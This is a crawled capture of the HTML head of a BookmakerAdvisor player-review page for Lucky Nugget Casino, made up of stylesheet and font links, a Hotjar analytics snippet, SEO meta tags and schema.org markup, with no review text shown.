

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/review/lucky-nugget-casino/
body_size: 44663
content:
<!doctype html>
<html lang="en-GB" itemscope itemtype="https://schema.org/FAQPage">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/review/lucky-nugget-casino/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lucky Nugget Casino Player Reviews &amp; Ratings | BookmakerAdvisor</title>
	<meta name="description" content="Read real player reviews about Lucky Nugget Casino and see their ratings on BookmakerAdvisor. Share your experience with other players or find all useful information." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lucky Nugget Casino Player Reviews &amp; Ratings | BookmakerAdvisor" />
	<meta property="og:description" content="Read real player reviews about Lucky Nugget Casino and see their ratings on BookmakerAdvisor. Share your experience with other players or find all useful information." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:modified_time" content="2023-07-18T15:51:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/review/lucky-nugget-casino/","url":"https://www.bookmakeradvisor.com/review/lucky-nugget-casino/","name":"Lucky Nugget Casino Player Reviews & Ratings | BookmakerAdvisor","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2023-07-18T15:42:18+00:00","dateModified":"2023-07-18T15:51:24+00:00","description":"Read real player reviews about Lucky Nugget Casino and see their ratings on BookmakerAdvisor. Share your experience with other players or find all useful information.","breadcrumb":{"@id":"https://www.bookmakeradvisor.com/review/lucky-nugget-casino/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/review/lucky-nugget-casino/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bookmakeradvisor.com/review/lucky-nugget-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Bookmakers","item":"https://www.bookmakeradvisor.com/review/"},{"@type":"ListItem","position":2,"name":"Lucky Nugget Casino"}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Lucky Nugget Casino Comments Feed" href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-pagination-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/pagination.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-popup-redirect-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/popup-redirect.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
